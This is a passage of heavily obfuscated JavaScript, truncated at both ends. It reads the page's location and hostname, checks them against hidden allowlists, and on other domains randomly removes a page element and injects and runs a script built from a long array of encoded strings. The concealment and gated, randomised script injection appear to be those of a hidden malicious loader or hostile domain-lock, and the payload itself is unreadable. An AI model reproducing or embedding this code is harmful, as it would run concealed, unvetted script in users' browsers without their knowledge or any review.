Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLWsNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9howfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHBKvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA